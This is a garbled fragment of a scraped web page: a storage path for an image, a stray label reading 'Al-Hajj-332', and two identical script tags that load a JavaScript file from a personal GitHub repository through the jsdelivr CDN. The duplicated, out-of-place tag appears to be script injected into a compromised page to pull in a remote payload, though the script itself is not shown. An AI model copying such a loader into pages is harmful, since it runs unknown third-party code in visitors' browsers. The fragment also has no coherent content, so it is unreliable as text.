 ( - Al-Hajj-332)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  